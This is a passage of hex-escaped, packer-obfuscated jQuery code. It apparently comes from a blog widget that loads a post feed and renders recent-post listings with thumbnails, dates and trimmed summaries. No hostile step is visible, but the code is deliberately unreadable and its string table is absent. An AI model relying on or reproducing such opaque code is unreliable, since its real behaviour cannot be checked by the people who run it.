33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x36\x65\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x6e\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x35\x64\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x59\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x37\x68\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x4e\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x37\x59\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x33\x54\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x37\x58\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x35\x64\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x37\x57\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x34\x73\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x59\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x37\x55\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x4e\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x37\x56\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4b\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x33\x54\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x37\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4b\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x73\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x38\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x